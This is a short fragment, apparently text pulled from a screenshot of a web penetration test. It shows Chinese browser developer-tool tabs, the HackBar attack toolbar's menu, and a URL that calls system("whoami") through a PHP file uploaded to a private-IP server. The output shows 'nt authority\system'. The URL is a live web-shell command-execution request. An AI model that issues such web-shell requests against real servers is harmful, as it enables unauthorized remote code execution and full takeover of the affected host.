 nt authority\system
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://172.22.1.18/upload/2024-04/12_16273883.php?1=system("whoami");